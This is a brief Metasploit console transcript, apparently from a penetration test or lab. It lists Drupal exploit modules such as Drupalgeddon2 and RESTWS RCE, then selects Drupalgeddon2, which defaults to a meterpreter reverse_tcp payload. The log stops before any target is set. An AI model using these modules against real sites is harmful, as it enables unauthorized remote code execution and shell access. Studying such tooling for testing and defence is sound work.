 msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execut
ion
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property
Injection
2 \_ target: Automatic (PHP In-Memory) . . . .
3 \_ target: Automatic (PHP Dropper) . . . .
4 \_ target: Automatic (Unix In-Memory) . . . .
5 \_ target: Automatic (Linux Dropper) . . . .
6 \_ target: Drupal 7.x (PHP In-Memory) . . . .
7 \_ target: Drupal 7.x (PHP Dropper) . . . .
8 \_ target: Drupal 7.x (Unix In-Memory) . . . .
9 \_ target: Drupal 7.x (Linux Dropper) . . . .
10 \_ target: Drupal 8.x (PHP In-Memory) . . . .
11 \_ target: Drupal 8.x (PHP Dropper) . . . .
12 \_ target: Drupal 8.x (Unix In-Memory) . . . .
13 \_ target: Drupal 8.x (Linux Dropper) . . . .
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injec
tion
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Exec
ution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize()
RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >